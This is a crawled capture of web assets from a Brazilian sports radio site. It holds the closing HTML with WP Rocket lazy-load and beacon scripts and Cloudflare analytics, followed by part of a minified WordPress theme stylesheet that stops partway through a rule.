	<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://radiogol.com.br/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/radiogol.com.br\/wp-admin\/admin-ajax.php","nonce":"824b9b2e46","url":"https:\/\/radiogol.com.br\/tricolor-bem-modificado","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span"}</script><script data-name="wpr-wpr-beacon" src='https://radiogol.com.br/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6e2685e64c0240d4a000309c53c3b758","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768058034 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://radiogol.com.br/wp-content/cache/min/1/wp-content/themes/qalam/style.css?ver=1765562366
body_size: 16541
content:
:root{--mainColor:#f4511e;--subColor:#ffab91;--darkHighlight:#e53935}html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;overflow-x:hidden}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:0 0 .67em}figcaption,figure,main{display:block}figure{margin:0}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{display:block;color:inherit}abbr[title]{border-bottom:1px #767676 dotted;text-decoration:none}b,strong{font-weight:inherit}b,strong{font-weight:700}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#eee;color:#222}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none;max-width:100%}.wp-post-image{height:auto}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,html [type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid #bbb;margin:0 2px;padding:.35em .625em .75em}legend{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}template{display:none}[hidden]{display:none}.screen-reader-text,.sr-only{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important;}.screen-reader-text:focus,.sr-only:focus{background-color:#f1f1f1;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:14px;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.clearfix:before,.clearfix:after{content:"";display:table;table-layout:fixed}.clearfix:after{clear:both}body,button,input,select,textarea{color:#333;font-family:"Open Sans",Arial,Helvetica,Helvetica Neue,sans-serif;font-size:.8125rem;line-height:1.846153846;font-weight:400}body{overflow-x:hidden}h1,h2,h3,h4,h5,h6{font-family:inherit;line-height:1.4;font-weight:400;margin:2em 0 .75em;padding:0;color:#000}h1{font-size:2.6em;line-height:1.17647}h2{font-size:1.846em;line-height:1.3333333}h3,.col3 .entry-title,.archive-full .col4 .entry-title{font-size:1.5384em;line-height:1.4}h4,.col4 .entry-title{font-size:1.23em;line-height:1.5}@media only screen and (max-width:768px){.col4 .entry-title{font-size:1.53em;line-height:1.4}}@media only screen and (min-width:769px){.archive-full .col3 .entry-title{font-size:1.84615em;line-height:1.4}}h5,h6{font-size:1em}.single-post-title{font-weight:700}.single .single-post-title,.entry-full .entry-title{font-size:2.77em;line-height:1.25;font-weight:700;margin:0 0 .333em;letter-spacing:-.01em}.single .single-post-title b,.entry-full .entry-title b,.single .single-post-title strong,.entry-full .entry-title strong{font-weight:800}.two-sidebars .single-post-title{font-size:2.4615em;line-height:1.25;margin:0 0 .5em}@media (min-width:769px){.layout-no-sb.single:not(.narrow-width) .single-post-title,body:not(.narrow-width) .entry-header.w-100 .entry-title{font-size:3.4615em;line-height:1.15556;font-weight:700;letter-spacing:-.01em}.entry-header.w-100 .entry-sub-title{font-size:1.3846em}}.entry-header .entry-sub-title{font-size:1.23em;line-height:1.5;margin:0 0 1.125em;color:#777;font-weight:400;letter-spacing:.01em}.entry-header .entry-title+.entry-sub-title{margin-top:-.333em}.article-body{font-size:1.3846em;line-height:1.6}@media (max-width:768px){.single .single-post-title,.entry-full .single-post-title .two-sidebars .single-post-title{font-size:2.5em;line-height:1.25}.entry-header .entry-sub-title{font-size:1.1em}}@media only screen and (max-width:425px){.single .single-post-title,.entry-full .single-post-title .two-sidebars .single-post-title{font-size:2em;line-height:1.2;margin-bottom:.5em}.article-body{font-size:1.23em}}@media (max-width:320px){.entry-header .entry-sub-title,.entry-header.w-100 .entry-sub-title{font-size:1.077em;line-height:1.4585714}}.widget-title,.comments-title,.comment-reply-title,.related-posts-title,.related.products h2:not(.woocommerce-loop-product__title),.woocommerce-Tabs-panel h2{color:#999;font-size:1em;line-height:1.5384;font-weight:600;text-transform:uppercase;letter-spacing:.077em;margin:0 0 1.5em}p{margin:0 0 1.5em;padding:0}dfn,cite,em,i{font-style:italic}blockquote{color:#777;margin:0;overflow:hidden;padding:0}blockquote cite{display:block;font-style:normal;margin-top:.33em;opacity:.8}address{margin:0 0 1.5em}pre{background:#eee;font-family:"Courier 10 Pitch",Courier,monospace;font-size:1.15em;line-height:1.6;margin-bottom:1.5em;max-width:100%;overflow:auto;padding:1.5em}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;font-size:1.15em}abbr,acronym{border-bottom:1px dotted #666;cursor:help}mark,ins{background:#fafad2;text-decoration:none}big{font-size:125%}blockquote{position:relative;quotes:"" "";font-style:italic;padding:0 0 0 1.5em;border-left:4px solid #333;margin:0 0 1.5em}blockquote p{margin:0}q{quotes:"“" "”" "‘" "’"}blockquote:before,blockquote:after{content:""}:focus{outline:1px dotted}html[lang="ar"] body,html[lang="ar"] button,html[lang="ar"] input,html[lang="ar"] select,html[lang="ar"] textarea,html[lang="ary"] body,html[lang="ary"] button,html[lang="ary"] input,html[lang="ary"] select,html[lang="ary"] textarea,html[lang="azb"] body,html[lang="azb"] button,html[lang="azb"] input,html[lang="azb"] select,html[lang="azb"] textarea,html[lang="fa-IR"] body,html[lang="fa-IR"] button,html[lang="fa-IR"] input,html[lang="fa-IR"] select,html[lang="fa-IR"] textarea,html[lang="haz"] body,html[lang="haz"] button,html[lang="haz"] input,html[lang="haz"] select,html[lang="haz"] textarea,html[lang="ps"] body,html[lang="ps"] button,html[lang="ps"] input,html[lang="ps"] select,html[lang="ps"] textarea,html[lang="ur"] body,html[lang="ur"] button,html[lang="ur"] input,html[lang="ur"] select,html[lang="ur"] textarea{font-family:Tahoma,Arial,sans-serif}html[lang="ar"] h1,html[lang="ar"] h2,html[lang="ar"] h3,html[lang="ar"] h4,html[lang="ar"] h5,html[lang="ar"] h6,html[lang="ary"] h1,html[lang="ary"] h2,html[lang="ary"] h3,html[lang="ary"] h4,html[lang="ary"] h5,html[lang="ary"] h6,html[lang="azb"] h1,html[lang="azb"] h2,html[lang="azb"] h3,html[lang="azb"] h4,html[lang="azb"] h5,html[lang="azb"] h6,html[lang="fa-IR"] h1,html[lang="fa-IR"] h2,html[lang="fa-IR"] h3,html[lang="fa-IR"] h4,html[lang="fa-IR"] h5,html[lang="fa-IR"] h6,html[lang="haz"] h1,html[lang="haz"] h2,html[lang="haz"] h3,html[lang="haz"] h4,html[lang="haz"] h5,html[lang="haz"] h6,html[lang="ps"] h1,html[lang="ps"] h2,html[lang="ps"] h3,html[lang="ps"] h4,html[lang="ps"] h5,html[lang="ps"] h6,html[lang="ur"] h1,html[lang="ur"] h2,html[lang="ur"] h3,html[lang="ur"] h4,html[lang="ur"] h5,html[lang="ur"] h6{font-weight:700}html[lang^="zh-"] body,html[lang^="zh-"] button,html[lang^="zh-"] input,html[lang^="zh-"] select,html[lang^="zh-"] textarea{font-family:"PingFang TC","Helvetica Neue",Helvetica,STHeitiTC-Light,Arial,sans-serif}html[lang^="zh-"] h1,html[lang^="zh-"] h2,html[lang^="zh-"] h3,html[lang^="zh-"] h4,html[lang^="zh-"] h5,html[lang^="zh-"] h6{font-weight:700}html[lang="bg-BG"] body,html[lang="bg-BG"] button,html[lang="bg-BG"] input,html[lang="bg-BG"] select,html[lang="bg-BG"] textarea,html[lang="ru-RU"] body,html[lang="ru-RU"] button,html[lang="ru-RU"] input,html[lang="ru-RU"] select,html[lang="ru-RU"] textarea,html[lang="uk"] body,html[lang="uk"] button,html[lang="uk"] input,html[lang="uk"] select,html[lang="uk"] textarea{font-family:"Helvetica Neue",Helvetica,"Segoe UI",Arial,sans-serif}html[lang="bg-BG"] h1,html[lang="bg-BG"] h2,html[lang="bg-BG"] h3,html[lang="bg-BG"] h4,html[lang="bg-BG"] h5,html[lang="bg-BG"] h6,html[lang="ru-RU"] h1,html[lang="ru-RU"] h2,html[lang="ru-RU"] h3,html[lang="ru-RU"] h4,html[lang="ru-RU"] h5,html[lang="ru-RU"] h6,html[lang="uk"] h1,html[lang="uk"] h2,html[lang="uk"] h3,html[lang="uk"] h4,html[lang="uk"] h5,html[lang="uk"] h6{font-weight:700;line-height:1.2}html[lang="bn-BD"] body,html[lang="bn-BD"] button,html[lang="bn-BD"] input,html[lang="bn-BD"] select,html[lang="bn-BD"] textarea,html[lang="hi-IN"] body,html[lang="hi-IN"] button,html[lang="hi-IN"] input,html[lang="hi-IN"] select,html[lang="hi-IN"] textarea,html[lang="mr-IN"] body,html[lang="mr-IN"] button,html[lang="mr-IN"] input,html[lang="mr-IN"] select,html[lang="mr-IN"] textarea{font-family:Arial,sans-serif}html[lang="bn-BD"] h1,html[lang="bn-BD"] h2,html[lang="bn-BD"] h3,html[lang="bn-BD"] h4,html[lang="bn-BD"] h5,html[lang="bn-BD"] h6,html[lang="hi-IN"] h1,html[lang="hi-IN"] h2,html[lang="hi-IN"] h3,html[lang="hi-IN"] h4,html[lang="hi-IN"] h5,html[lang="hi-IN"] h6,html[lang="mr-IN"] h1,html[lang="mr-IN"] h2,html[lang="mr-IN"] h3,html[lang="mr-IN"] h4,html[lang="mr-IN"] h5,html[lang="mr-IN"] h6{font-weight:700}html[lang="el"] body,html[lang="el"] button,html[lang="el"] input,html[lang="el"] select,html[lang="el"] textarea{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}html[lang="el"] h1,html[lang="el"] h2,html[lang="el"] h3,html[lang="el"] h4,html[lang="el"] h5,html[lang="el"] h6{font-weight:700;line-height:1.3}html[lang="gu-IN"] body,html[lang="gu-IN"] button,html[lang="gu-IN"] input,html[lang="gu-IN"] select,html[lang="gu-IN"] textarea{font-family:Arial,sans-serif}html[lang="gu-IN"] h1,html[lang="gu-IN"] h2,html[lang="gu-IN"] h3,html[lang="gu-IN"] h4,html[lang="gu-IN"] h5,html[lang="gu-IN"] h6{font-weight:700}html[lang="he-IL"] body,html[lang="he-IL"] button,html[lang="he-IL"] input,html[lang="he-IL"] select,html[lang="he-IL"] textarea{font-family:"Arial Hebrew",Arial,sans-serif}html[lang="he-IL"] h1,html[lang="he-IL"] h2,html[lang="he-IL"] h3,html[lang="he-IL"] h4,html[lang="he-IL"] h5,html[lang="he-IL"] h6{font-weight:700}html[lang="ja"] body,html[lang="ja"] button,html[lang="ja"] input,html[lang="ja"] select,html[lang="ja"] textarea{font-family:"Hiragino Kaku Gothic Pro",Meiryo,sans-serif}html[lang="ja"] h1,html[lang="ja"] h2,html[lang="ja"] h3,html[lang="ja"] h4,html[lang="ja"] h5,html[lang="ja"] h6{font-weight:700}html[lang="ko-KR"] body,html[lang="ko-KR"] button,html[lang="ko-KR"] input,html[lang="ko-KR"] select,html[lang="ko-KR"] textarea{font-family:"Apple SD Gothic Neo","Malgun Gothic","Nanum Gothic",Dotum,sans-serif}html[lang="ko-KR"] h1,html[lang="ko-KR"] h2,html[lang="ko-KR"] h3,html[lang="ko-KR"] h4,html[lang="ko-KR"] h5,html[lang="ko-KR"] h6{font-weight:600}html[lang="th"] h1,html[lang="th"] h2,html[lang="th"] h3,html[lang="th"] h4,html[lang="th"] h5,html[lang="th"] h6{line-height:1.65;font-family:"Sukhumvit Set","Helvetica Neue",Helvetica,Arial,sans-serif}html[lang="th"] body,html[lang="th"] button,html[lang="th"] input,html[lang="th"] select,html[lang="th"] textarea{line-height:1.8;font-family:"Sukhumvit Set","Helvetica Neue",Helvetica,Arial,sans-serif}html[lang="ar"] *,html[lang="ary"] *,html[lang="azb"] *,html[lang="haz"] *,html[lang="ps"] *,html[lang^="zh-"] *,html[lang="bg-BG"] *,html[lang="ru-RU"] *,html[lang="uk"] *,html[lang="bn-BD"] *,html[lang="hi-IN"] *,html[lang="mr-IN"] *,html[lang="el"] *,html[lang="gu-IN"] *,html[lang="he-IL"] *,html[lang="ja"] *,html[lang="ko-KR"] *,html[lang="th"] *{letter-spacing:0!important}label{color:#999;font-size:.9em;font-weight:600;margin-bottom:.5em}fieldset{margin-bottom:1em}select,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea{margin-bottom:.5em;padding:.5em .9em;border:0;outline:0;border-radius:.3em;color:inherit;background:#f2f2f2;height:2.25rem;box-sizing:border-box}textarea{height:auto}select{color:#777;padding:.5em .9em;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}select:focus{color:#333}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,select:focus{background:#fff;outline:0;-webkit-box-shadow:0 0 10px rgb(173,216,230),0 0 0 1px rgba(173,216,230,.24);-moz-box-shadow:0 0 10px rgb(173,216,230),0 0 0 1px rgba(173,216,230,.24);box-shadow:0 0 10px rgb(173,216,230),0 0 0 1px rgba(173,216,230,.24)}.search-drawer .search-field,.search-drawer .search-field:focus{background:transparent;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}select{min-height:2.77em;max-width:100%}input[type="radio"],input[type="checkbox"]{margin-right:.25em;vertical-align:middle}input[type="radio"]+label,input[type="checkbox"]+label{font-weight:400}button,input[type="button"],input[type="submit"]{padding:.5em .9em;line-height:1;height:2.25rem;color:#fff;background-color:#222;display:inline-block;font-weight:600;text-shadow:none;border:0;border-radius:4px;-webkit-box-shadow:none;box-shadow:none;cursor:pointer}button.secondary,input[type="reset"],input[type="button"].secondary,input[type="reset"].secondary,input[type="submit"].secondary{background-color:#ddd;color:#222}button:hover,button:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{background:#777}button.secondary:hover,button.secondary:focus,input[type="reset"]:hover,input[type="reset"]:focus,input[type="button"].secondary:hover,input[type="button"].secondary:focus,input[type="reset"].secondary:hover,input[type="reset"].secondary:focus,input[type="submit"].secondary:hover,input[type="submit"].secondary:focus{background:#bbb}::-webkit-input-placeholder{color:#999;font-family:"Helvetica Neue",helvetica,arial,sans-serif}:-moz-placeholder{color:#999;font-family:"Helvetica Neue",helvetica,arial,sans-serif}::-moz-placeholder{color:#999;font-family:"Helvetica Neue",helvetica,arial,sans-serif;opacity:1;}:-ms-input-placeholder{color:#999;font-family:"Libre Franklin","Helvetica Neue",helvetica,arial,sans-serif}hr{background-color:rgba(0,0,0,.1);border:0;height:1px;margin-top:0;margin-bottom:1.5em}ul,ol{margin:0 0 1.5em 1.2em;padding:0}ul{list-style:disc}ol{list-style:decimal}li>ul,li>ol{margin-bottom:0;margin-left:1.5em}dt{font-weight:700}dd{margin:0 1.5em 1.5em}table{border-collapse:collapse;margin:0 0 1.5em;width:100%}thead th{border-bottom:2px solid #bbb;padding-bottom:.5em}th{padding:.4em;text-align:left}tr{border-bottom:1px solid #eee}td{padding:.5em}th:first-child,td:first-child{padding-left:0}th:last-child,td:last-child{padding-right:0}a{color:#369;text-decoration:underline;}a:focus{outline:1px dotted}a:hover,.top-bar a,#header a,.breadcrumbs a,.woocommerce-breadcrumb a,.widget ul a,.entry-title a,.comments-trigger,.sa-social a,.author-title a,.pagination a,.nav-links a{text-decoration:none}a:hover,a:active{outline:0}.main-navigation{position:relative}.main-navigation>div>ul,.main-navigation>ul{background:transparent;padding:0;margin:0;list-style:none}.main-navigation li{position:relative;display:inline-block;color:#333}.main-navigation li li{display:block}.main-navigation a{transition:.2s}.main-navigation sup,.main-navigation span,.top-menu sup,.top-menu span{font-size:87.5%;color:#f4511e}.main-navigation>ul>li>a{position:relative;display:inline-block;padding:1.23em;color:#777;font-weight:600}.trans-nav .site-header:not(.white-bg) .main-navigation>ul>li>a{color:rgba(255,255,255,.7)}.menu-item .fa:before{margin-right:.3em}.expand-menu .fa:before{margin:0}.dark-nav{color:#ccc}.site-title a{color:#f4511e;color:var(--mainColor)}.main-navigation .current-menu-item>a,.main-navigation .current-menu-parent>a,.main-navigation .current-menu-item:hover>a,.main-navigation .current-menu-parent:hover>a{color:var(--mainColor)}.top-menu>li{position:relative}.main-navigation ul ul,.top-menu .sub-menu,.cart-submenu{margin:0;list-style:none;display:block;position:absolute;left:0;top:100%;opacity:0;min-width:14em;padding:.82em 0;background:#fff;visibility:hidden;text-align:left;transition:opacity .3s;-webkit-transition:opacity .3s;box-shadow:0 3px 6px rgba(0,0,0,.06);z-index:999}#resp-menu{position:fixed;overflow:visible;width:272px;height:100%;background:#fff;color:inherit;top:0;left:-272px;margin:0;padding:0!important;z-index:999999;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0);-webkit-transition:.4s cubic-bezier(.77,0,.175,1);-moz-transition:.4s cubic-bezier(.77,0,.175,1);-o-transition:.4s cubic-bezier(.77,0,.175,1);-ms-transition:.4s cubic-bezier(.77,0,.175,1);transition:.4s cubic-bezier(.77,0,.175,1);-webkit-transition-property:left,right;transition-property:left,right}.show-nav #resp-menu{left:0;box-shadow:0 2px 10px rgba(0,0,0,.3)}body.show-nav .overlay-mask{opacity:1;visibility:visible}.close-menu{display:block;font-size:.8461em;color:#999;padding:.33em 1.25em;text-align:right}.overlay-mask,.shop-sb-mask{background-color:rgba(0,0,0,.3);height:100%;left:0;opacity:0;top:0;visibility:hidden;width:100%;z-index:112;position:fixed;-webkit-transition:.4s cubic-bezier(.77,0,.175,1);-moz-transition:.4s cubic-bezier(.77,0,.175,1);-o-transition:.4s cubic-bezier(.77,0,.175,1);-ms-transition:.4s cubic-bezier(.77,0,.175,1);transition:.4s cubic-bezier(.77,0,.175,1);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.resp-menu{overflow:auto;height:100%;max-height:96%}.resp-menu-logo{position:relative;padding:0 16px;border-bottom:1px solid rgba(0,0,0,.06)}.resp-menu,.resp-menu ul{position:relative;margin:0;padding:0;list-style:none}.resp-menu li{position:relative;float:none;width:100%!important}.resp-menu li a{padding:.6153em 1.2307em;display:block;text-decoration:none}.resp-menu>li.active>a{background:rgba(0,0,0,.6);color:#fff}.resp-menu li ul{border-top:1px solid rgba(0,0,0,.07)}.resp-menu a{color:#666}.resp-menu a:hover,.resp-menu .current-menu-item>a{color:#000}.resp-menu .expand-menu{position:absolute;top:0;right:.75em;padding:0;color:#999;width:3.07em;height:3.07em;text-align:center}.resp-menu .expand-menu .fa{font-size:1.3846em;line-height:2.2222;text-align:center;transition:.3s}.resp-menu .expand-menu .rotate-180{transform:rotateZ(180deg)}.resp-menu .expand-menu:hover,.resp-menu .rotate-180{color:#333}#page,.site-header,#main,#primary,#content,#sidebar,#secondary,#footer,.container{position:relative}#page,.top-bar .container,.is-stretched .container{margin:0 auto;width:94%;text-align:left}@media only screen and (max-width:425px){#page,.top-bar>.container,.is-stretched .container,.sticky-enabled>.container{width:87.5%}}#page{background:#fff;max-width:1160px}.is-stretched #page{width:100%;max-width:100%;margin:0}.container{max-width:1112px;margin:0 auto;text-align:left;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.top-bar{position:relative;background:#f5f5f5;color:#999;font-size:.923em;line-height:1.6667}.top-bar .flex{min-height:20px}.top-bar a{color:inherit}.top-bar a:hover,.account-nav li:hover>a{color:#333}.account-nav{margin:0;padding:0;list-style:none;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box:1;-moz-box:1;-webkit-flex:1;-ms-flex:1;flex:1;height:100%;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:end;-moz-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.account-nav>li,.icon-list>li{display:inline-block;margin:0}.account-nav>li{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;height:100%}.account-nav .fas{margin:0 .4615em 0 0}.account-nav .cart-contents .fas{margin:0}.account-nav>.welcome,.account-nav>li>a,.top-bar .icon-list>li>a{padding:0 .75em;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.account-nav>li>.login-active{color:#fff;background:#444}.account-nav .cart-contents .amount{font-size:90%}.login-form{display:block;position:absolute;top:100%;right:0;opacity:0;max-width:19em;padding:1.5384em 1.5384em 0;background:#fff;visibility:hidden;text-align:left;transform:translateY(4px);-webkit-transform:translateY(4px);-moz-transform:translateY(4px);-ms-transform:translateY(4px);transition:opacity .3s,transform .3s;-webkit-transition:opacity .3s,-webkit-transform .3s;box-shadow:0 1px 15px rgba(0,0,0,.06),0 0 0 1px rgba(0,0,0,.01);z-index:99}.account-nav .login:hover .login-form{opacity:1;visibility:visible;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0)}.login-form p{margin-bottom:.25em}.login-form input:not([type="checkbox"]){width:100%;box-sizing:border-box}.icon-list>li .fa{margin:0 .333em 0 0}.row{margin-left:-10px;margin-right:-10px;margin-bottom:0}.row:after{content:"";clear:both;display:table}.flex{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.w-100{width:100%}.h-100{height:100%}.flex-center{-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.hst-2 .flex-center,.hst-3 .nav-2 .container .flex-center{-webkit-box-pack:justify;-moz-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.hst-2 .nav-1>.container,.hst-3 .container{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.hst-2 .nav-1>.container>.flex{-webkit-box:0;-moz-box:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.justify-end{-webkit-box-pack:end;-moz-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.table-cell{display:table-cell;vertical-align:middle}.hst-1 .nav .container{min-height:64px}.site-header,.nav-1 .flex{min-height:64px}.top-bar .flex{min-height:32px}@media only screen and (max-width:1023px){.top-bar .container>.flex{-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;height:unset}.top-bar .login-form{right:unset;left:unset}}.qlm-row{position:relative;margin:0 -12px}.qlm-col{padding:0 12px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.entry-header.qlm-col{padding:0 12px}.qlm-col .page-title-nav{margin:0;color:inherit;font-size:1.23em;line-height:1.5;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}@media only screen and (min-width:1025px){.right{float:right}.w-10{-webkit-flex-basis:10%;flex-basis:10%;max-width:10%}.w-20{-webkit-flex-basis:20%;flex-basis:20%;max-width:20%}.w-25{-webkit-flex-basis:25%;flex-basis:25%;max-width:25%}.w-30{-webkit-flex-basis:30%;flex-basis:30%;max-width:30%}.w-33{-webkit-flex-basis:3%;flex-basis:33%;max-width:33%}.w-40{-webkit-flex-basis:40%;flex-basis:40%;max-width:40%}.w-50{-webkit-flex-basis:50%;flex-basis:50%;max-width:50%}.w-60{-webkit-flex-basis:60%;flex-basis:60%;max-width:60%}.w-67{-webkit-flex-basis:67%;flex-basis:67%;max-width:67%}.w-70{-webkit-flex-basis:70%;flex-basis:70%;max-width:70%}.w-75{-webkit-flex-basis:75%;flex-basis:75%;max-width:75%}.w-80{-webkit-flex-basis:80%;flex-basis:80%;max-width:80%}.w-90{-webkit-flex-basis:90%;flex-basis:90%;max-width:90%}.d-txt-right{text-align:right}}@media only screen and (max-width:767px){.hst-1 .site-branding,.hst-1 .utility-links{-webkit-flex-basis:50%;flex-basis:50%}}.site-branding{padding:.5rem 0;-webkit-box:1;-moz-box:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}.hst-2 .qlm-col{-webkit-box:1;-moz-box:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.main-navigation{-webkit-box:1;-moz-box:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.site-header{padding:0;background:#fff;z-index:20}.dark-nav{background:#000;color:#ccc}.dark-nav,.light-nav{position:relative;z-index:9}.nav-1{z-index:49}.is-stretched .nav-1,.is-stretched .nav-2,.is-boxed:not(.fixed-nav) .hst-1 .nav-1>.container,.is-boxed:not(.fixed-nav) .nav-2>.container{-webkit-box-shadow:inset 0 -1px 0 